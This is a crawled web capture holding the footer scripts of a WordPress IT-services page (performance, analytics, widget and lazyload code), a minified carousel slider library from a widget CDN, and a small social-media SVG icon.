//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/themes/phoenix/js/skip-link-focus-fix.js?ver=20130115" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-lead-insights/js/lip.js?ver=20150324" id="lip_script-js"></script>
<!-- hook code snippet footer -->
<!--BizCare Inc. SNIPPET//-->
<script type="text/javascript">
//<![CDATA[
var DID=89927;
var pcheck=(window.location.protocol == "https:") ? "https://stats.sa-as.com/live.js":"https://stats.sa-as.com/live.js";
document.writeln('<scr'+'ipt async src="'+pcheck+'" type="text\/javascript"><\/scr'+'ipt>');
//]]>
</script>
<!--BizCare Inc. SNIPPET//--><script>
var $ = jQuery.noConflict();
$(document).ready(function(){
    $('body').append('<div id="topcontrol" style="position: fixed; bottom: 0px; right: 0px; opacity: 1; cursor: pointer; opacity: 0;"><div id="scrolltotop"></div></div>');
    
    var _duration= 800;
    var _ease= 0;
    $("[rel=jumpdown]").click(function(e){
        e.preventDefault();
    
        $("body, html").animate({ 
            scrollTop: $( $(this).attr('href') ).offset().top 
            }, 800);
    });
    
    // When the user scrolls down 20px from the top of the document, show the button
    window.onscroll = function() {
        scrollFunction()
    };
    
    function scrollFunction() {
        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
            $('#topcontrol').css('opacity','1');
        } else {
            $('#topcontrol').css('opacity','0');
        }
    }
    
    // When the user clicks on the button, scroll to the top of the document
    $('#topcontrol').on('click',function(){
        $("html, body").animate({ scrollTop: 0 }, 800);
    });
});
</script><a href="https://simplesat.io" data-widget-id="wid_2KsX7rVwDDFMFlYtaR0Cfq"></a>
<script id='simplesat-widget-script' src="https://cdn.simplesat.io/widget/widget-loader.js"></script>

 <script>
$( document ).ready(function() {
    $('.top-nav-r1.hidden-sm.hidden-xs .top-nav-menu a:contains("Remote Support")').remove();
    console.log("header remove");
});
</script><script>function initApollo(){var n=Math.random().toString(36).substring(7),o=document.createElement("script"); o.src="https://assets.apollo.io/micro/website-tracker/tracker.iife.js?nocache="+n,o.async=!0,o.defer=!0, o.onload=function(){window.trackingFunctions.onLoad({appId:"670f3f0dcf98cb02ce778009"})}, document.head.appendChild(o)}initApollo();</script><script type="text/javascript">(function(d, s, id) {
var js, tjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "https://app.termly.io/embed-policy.min.js";
tjs.parentNode.insertBefore(js, tjs);
}(document, 'script', 'termly-jssdk'));</script><script src="https://widget.clutch.co/static/js/widget.js"></script> 
<!-- end hook code snippet footer -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.bizcare.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!--Javascript-->
<script src="https://www.bizcare.com/wp-content/themes/phoenix/bootstrap/js/bootstrap.min.js"></script>
<script src="https://www.bizcare.com/wp-content/themes/phoenix/js/main.js?1752540795"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.bizcare.com\/wp-admin\/admin-ajax.php","nonce":"f8858dc8ac","url":"https:\/\/www.bizcare.com\/tag\/scams","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.bizcare.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/javascript
request_url: https://cdn.simplesat.io/widget/chunk-keen-slider.esm-module.js
body_size: 9815
content:
import{s as e}from"./widget-module.js";function t(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function n(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function r(e){for(var r=1;r<arguments.length;r++){var i=null!=arguments[r]?arguments[r]:{};r%2?n(Object(i),!0).forEach((function(n){t(e,n,i[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):n(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function i(e){return function(e){if(Array.isArray(e))return o(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function a(e){var t,n,o,a,u,f,l,d,h,v,p,m,b,g,w,y,M,k,O,S,j,A,x,P,E,T,D,_,C,L,V,z,X,Y,H=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},I="data-keen-slider-moves",q="data-keen-slider-v",F=[],W=null,N=!1,R=!1,U=0,$=[];function B(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};e.addEventListener(t,n,r),F.push([e,t,n,r])}function G(e){if(k&&O===Q(e)&&oe()){var n=ee(e).x;if(!te(e)&&P)return K(e);P&&(Ae(),S=n,P=!1),e.cancelable&&e.preventDefault();var r=S-n;E+=Math.abs(r),!T&&E>5&&(T=!0,t.setAttribute(I,!0)),Me(x(r,Pe)*(ue()?-1:1),e.timeStamp),S=n}}function J(e){k||!oe()||function(e){return e.hasAttribute(y.preventEvent)}(e.target)||(k=!0,P=!0,O=Q(e),T=!1,E=0,te(e),le(),M=v,S=ee(e).x,Me(0,e.timeStamp),re("dragStart"))}function K(e){k&&O===Q(e,!0)&&oe()&&(t.removeAttribute(I),k=!1,function(){switch(re("beforeChange"),y.mode){case"free":!function(){if(0===b)return!(!ke(0)||ae())&&he(v);var e=y.friction/Math.pow(Math.abs(b),-.5);ve(Math.pow(b,2)/e*Math.sign(b),6*Math.abs(b/e),(function(e){return 1-Math.pow(1-e,5)}))}();break;case"free-snap":!function(){if(0===b)return he(v);var e=y.friction/Math.pow(Math.abs(b),-.5),t=Math.pow(b,2)/e*Math.sign(b),n=6*Math.abs(b/e),r=(U+t)/(f/l);ve((-1===p?Math.floor(r):Math.ceil(r))*(f/l)-U,n,(function(e){return 1-Math.pow(1-e,5)}))}();break;default:he((1===l&&0!==p?M:v)+Math.sign(p))}}(),re("dragEnd"))}function Q(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1]?function(e){return e.changedTouches}(e):Z(e);return t?t[0]?t[0].identifier:"error":"default"}function Z(e){return e.targetTouches}function ee(e){var t=Z(e);return{x:se()?t?t[0].screenY:e.pageY:t?t[0].screenX:e.pageX,timestamp:e.timeStamp}}function te(e){var t=Z(e);if(!t)return!0;var n=t[0],r=se()?n.clientY:n.clientX,i=se()?n.clientX:n.clientY,o=void 0!==j&&void 0!==A&&Math.abs(A-i)<=Math.abs(j-r);return j=r,A=i,o}function ne(e){oe()&&k&&e.preventDefault()}function re(e){y[e]&&y[e](Pe)}function ie(){return y.centered}function oe(){return void 0!==n?n:y.controls}function ae(){return y.loop&&o>1}function ue(){return y.rtl}function ce(){return!y.loop&&y.rubberband}function se(){return!!y.vertical}function fe(){D=window.requestAnimationFrame(de)}function le(){D&&(window.cancelAnimationFrame(D),D=null),_=null}function de(e){_||(_=e);var t=e-_,n=function(e){return C*V(e/L)-z}(t);if(t>=L)return Me(C-z,!1),Y?Y():void re("afterChange");var r=ke(n);if(0===r||ae()||ce()||X){if(0!==r&&ce()&&!X)return function(){if(le(),0===b)return he(v,!0);var e=.04/Math.pow(Math.abs(b),-.5),t=Math.pow(b,2)/e*Math.sign(b),n=function(e){return--e*e*e+1},r=b;ve(t,3*Math.abs(r/e),n,!0,(function(){ve(je(Se(v)),500,n,!0)}))}();z+=n,Me(n,!1),fe()}else Me(n-r,!1)}function he(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:y.duration;ve(je(e=Se(e,arguments.length>3&&void 0!==arguments[3]&&arguments[3],arguments.length>4&&void 0!==arguments[4]&&arguments[4])),n,(function(e){return 1+--e*e*e*e*e}),t)}function ve(e,t,n,r,i){le(),C=e,z=0,L=t,V=n,X=r,Y=i,_=null,fe()}function pe(n){var r=c(e);r.length&&(t=r[0],ge(n),B(window,"orientationchange",we),B(window,"resize",(function(){return ge()})),B(t,"dragstart",(function(e){oe()&&e.preventDefault()})),B(t,"mousedown",J),B(y.cancelOnLeave?t:window,"mousemove",G),y.cancelOnLeave&&B(t,"mouseleave",K),B(window,"mouseup",K),B(t,"touchstart",J,{passive:!0}),B(t,"touchmove",G,{passive:!1}),B(t,"touchend",K,{passive:!0}),B(t,"touchcancel",K,{passive:!0}),B(window,"wheel",ne,{passive:!1}),re("mounted"))}function me(){var e,t=H.breakpoints||[];for(var n in t)window.matchMedia(n).matches&&(e=n);if(e===W)return!0;var i=(W=e)?t[W]:H;i.breakpoints&&W&&delete i.breakpoints,y=r(r(r({},xe),H),i),N=!0,h=null,re("optionsChanged"),be()}function be(e,t){e&&(H=e),t&&(W=null),ye(),pe(t)}function ge(e){var n=window.innerWidth;if(me()&&(n!==h||e)){h=n;var r=y.slides;"number"==typeof r?(u=null,o=r):(u=c(r,t),o=u?u.length:0);var i=y.dragSpeed;x="function"==typeof i?i:function(e){return e*i},f=se()?t.offsetHeight:t.offsetWidth,l=function(e){if("function"==typeof e)return e();var t=y.autoAdjustSlidesPerView;t||(o=Math.max(e,o));var n=ae()&&t?o-1:o;return s(e,1,Math.max(n,1))}(y.slidesPerView),d=s(y.spacing,0,f/(l-1)-1),f+=d,a=ie()?(f/2-f/l/2)/f:0,u&&u.forEach((function(e){var t="calc(".concat(100/l,"% - ").concat(d/l*(l-1),"px)");se()?(e.style["min-height"]=t,e.style["max-height"]=t):(e.style["min-width"]=t,e.style["max-width"]=t)}));var p=!R||N&&y.resetSlide?y.initial:v;(function(e){re("beforeChange"),Me(je(e),!1),re("afterChange")})(ae()?p:Oe(p)),se()&&t.setAttribute(q,!0),N=!1}}function we(e){ge(),setTimeout(ge,500),setTimeout(ge,2e3)}function ye(){F.forEach((function(e){e[0].removeEventListener(e[1],e[2],e[3])})),F=[],function(){if(u){var e=["transform","-webkit-transform"];e=[].concat(i(e),se?["min-height","max-height"]:["min-width","max-width"]),u.forEach((function(t){e.forEach((function(e){t.style.removeProperty(e)}))}))}}(),t&&t.hasAttribute(q)&&t.removeAttribute(q),re("destroyed")}function Me(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];(function(e,t){clearTimeout(m);var n=Math.sign(e);if(n!==p&&Ae(),p=n,$.push({distance:e,time:t}),m=setTimeout((function(){$=[],b=0}),50),($=$.slice(-6)).length<=1||0===p)return b=0;var r=$.slice(0,-1).reduce((function(e,t){return e+t.distance}),0),i=$[$.length-1].time,o=$[0].time;b=s(r/(i-o),-10,10)})(e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:Date.now()),t&&(e=function(e){if(ae())return e;var t,n=ke(e);return ce()?0===n?e:e*(t=n/f,(1-Math.abs(t))*(1-Math.abs(t))):e-n}(e)),U+=e,function(){w=ae()?U%(f*o/l)/(f*o/l):U/(f*o/l),function(){var e=Math.round(U/(f/l));e!==v&&(!ae()&&(e<0||e>o-1)||(v=e,re("slideChanged")))}();for(var e=[],t=0;t<o;t++){var n=(1/o*t-(w<0&&ae()?w+1:w))*o/l+a;ae()&&(n+=n>(o-1)/l?-o/l:n<-o/l+1?o/l:0);var r=1/l,i=n+r,c=i<r?i/r:i>1?1-(i-1)*l/1:1;e.push({portion:c<0||c>1?0:c,distance:ue()?-1*n+1-r:n})}g=e,u&&u.forEach((function(e,t){var n=g[t].distance*f-t*(f/l-d/l-d/l*(l-1)),r=se()?0:n,i=se()?n:0,o="translate3d(".concat(r,"px, ").concat(i,"px, 0)");e.style.transform=o,e.style["-webkit-transform"]=o})),re("move")}()}function ke(e){var t=f*(o-1*(ie()?1:l))/l,n=U+e;return n>t?n-t:n<0?n:0}function Oe(e){return s(e,0,o-1-(ie()?0:l-1))}function Se(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return ae()?t?function(e,t){var n=(v%o+o)%o,r=n<(e=(e%o+o)%o)?-n-o+e:-(n-e),i=n>e?o-n+e:e-n,a=t?Math.abs(r)<=i?r:i:e<n?r:i;return v+a}(e,n):e:Oe(e)}function je(e){return-(-f/l*e+U)}function Ae(){$=[]}var xe={autoAdjustSlidesPerView:!0,centered:!1,breakpoints:null,controls:!0,dragSpeed:1,friction:.0025,loop:!1,initial:0,duration:500,preventEvent:"data-keen-slider-pe",slides:".keen-slider__slide",vertical:!1,resetSlide:!1,slidesPerView:1,spacing:0,mode:"snap",rtl:!1,rubberband:!0,cancelOnLeave:!0},Pe={controls:function(e){n=e},destroy:ye,refresh:function(e){be(e,!0)},next:function(){he(v+1,!0)},prev:function(){he(v-1,!0)},moveToSlide:function(e,t){he(e,!0,t)},moveToSlideRelative:function(e){he(e,!0,arguments.length>2?arguments[2]:void 0,!0,arguments.length>1&&void 0!==arguments[1]&&arguments[1])},resize:function(){ge(!0)},details:function(){return function(){var e=Math.abs(w),t=U<0?1-e:e;return{direction:p,progressTrack:t,progressSlides:t*o/(o-1),positions:g,position:U,speed:b,relativeSlide:(v%o+o)%o,absoluteSlide:v,size:o,slidesPerView:l,widthOrHeight:f}}()},options:function(){var e=r({},y);return delete e.breakpoints,e}};return me(),R=!0,re("created"),Pe}function u(e){return Array.prototype.slice.call(e)}function c(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;return"function"==typeof e?u(e()):"string"==typeof e?u(t.querySelectorAll(e)):e instanceof HTMLElement!=0?[e]:e instanceof NodeList!=0?e:[]}function s(e,t,n){return Math.min(Math.max(e,t),n)}e(".keen-slider{display:flex;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.keen-slider,.keen-slider__slide{overflow:hidden;position:relative}.keen-slider__slide{width:100%;min-height:100%}.keen-slider[data-keen-slider-v]{flex-wrap:wrap}.keen-slider[data-keen-slider-v] .keen-slider__slide{width:100%}.keen-slider[data-keen-slider-moves] *{pointer-events:none}"),Math.sign||(Math.sign=function(e){return(e>0)-(e<0)||+e});export{a as o};
//# sourceMappingURL=chunk-keen-slider.esm-module.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bizcare.com/wp-content/uploads/2024/03/ic-x-twitter.svg
body_size: -317
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.6828 2.46582H16.1648L10.7437 8.66035L17.121 17.0908H12.1289L8.21597 11.9791L3.74409 17.0908H1.25854L7.05581 10.4639L0.942139 2.46582H6.06089L9.59409 7.13809L13.6828 2.46582ZM12.8109 15.6072H14.1855L5.31206 3.87207H3.8355L12.8109 15.6072Z" fill="white"/>
</svg>
